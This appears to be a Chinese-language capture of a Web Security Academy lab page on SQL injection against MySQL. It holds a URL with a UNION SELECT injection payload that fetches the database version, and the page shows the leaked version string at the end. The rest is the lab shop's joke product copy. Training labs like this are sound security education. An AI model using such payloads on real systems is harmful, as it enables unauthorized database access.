 SQL注入攻击，在MySQL和Micro
https://0a1a00510434f535c49eb38800f10036.web-security-academy.net/filter?category=Gifts%27%20union%20select%20null,version()--%20k
优化您的搜索：
都 企业礼品 食物与饮料 礼物 科技礼品 玩具和游戏
对话控制柠檬
你是那些张开嘴却发现你说错话的人之一吗？如果这是你，那么控制柠檬的对话将永远改变你的社交方式！ 当您感觉到有评论时，将其放入嘴中，等待酸度开
始。柠檬插入嘴里不仅会让你说不出话来，而且果汁也会让你再沉默至少五分钟。此操作将确保想法已经过去，并且您不再觉得需要插入。 柠檬可以切成碎片 - 确
保它们足够大以填满你的嘴 - 平均而言，您将有四次单次使用，一个晚上没什么。如果你是一个真正的话匣子，你会把钱花在饮料和零食上，因为你将无法像往常
一样消费相同的量。 对话控制柠檬还提供礼品包装和个性化卡片，与您的所有朋友和家人分享;主要是那些不知道什么时候保持沉默的人。以如此低的价格，这是
完美的秘密圣诞老人礼物。请记住，柠檬不仅仅是圣诞节，而是生活;一个更安静、更合理、更不固执己见的人。
情侣伞
你喜欢公开表达爱意吗？你和你的伴侣是那些坚持让我们其他人感到恶心的难以忍受的夫妇之一吗？如果您对其中一个或两个问题的回答都是肯定的，则需要情侣
伞。和可能的治疗。 不满足于相距几码，您和您的另一半可以在雨中跳舞，完全免受潮湿天气的影响。雪上加霜的是，雨伞只有一个把手，所以你可以确保在把
孩子和老人挡住你的路时牵手。有几种浪漫的颜色可供选择，唯一艰难的决定是你想在公共场合展示你过度喜爱的颜色。 掩护你和你的伴侣，让我们其他人羡慕
和厌恶这对夫妇的雨伞。
雪送到你家门口
从北极直接乘坐蒸汽火车 我们可以为您提供完美的圣诞礼物。想象一下，醒来时看到你从小就梦想的白色圣诞节。 您的雪将被装载到我们独家的雪地列车上，并
在重要的日子里及时运送到世界各地。只需几个简单的步骤，您的雪就可以散落在您选择的区域。 *交货前请确保您有一个超大的冰柜。 *将液体倒入小塑料桶中
（在运输过程中会有一些分子结构损失）。 *等待 3 天让它重新冻结。 *在每个块上切开，直到冰像雪花一样。 *散雪。 是的！真的就是这么简单。你会成为所有
邻居的羡慕，除非你让他们知道这个秘密。对于我们从您那里收到的每个推荐，我们为未来的购买提供 10% 的折扣。 下雪也不仅仅是圣诞节，我们全年都在下
雪，一年365天。请记住在现有雪融化之前订购，并留出 3 天的时间准备新批次，以免失望。
高端礼品包装
我们提供完全独特的礼品包装体验 - 不断赠送的礼物。我们可以按订单钩编任何形状和尺寸。我们还在全球范围内收集，我们做艰苦的工作，所以你不必这样做。
礼物不再是唯一的惊喜。您的朋友和家人会对我们的定制包装感到高兴，每件商品都是 100% 原创的，这将在未来很多年被谈论。 由于这项服务的复杂性，您必
须留出 3 个月的时间才能完成您的订单。因此，组织是最重要的，如果您想利用这种奇妙的新方式来展示您的礼物，那么直到最后一刻才离开购物。 联系我们，
告诉我们您需要包装什么，我们可以在 24 小时内给您估算。让您的时髦独创性延伸到您生活的方方面面。我们热爱我们从事的每一个项目，所以不要拖延，今天
就给我们打电话。
8.0.31-0ubuntu0.20.04.2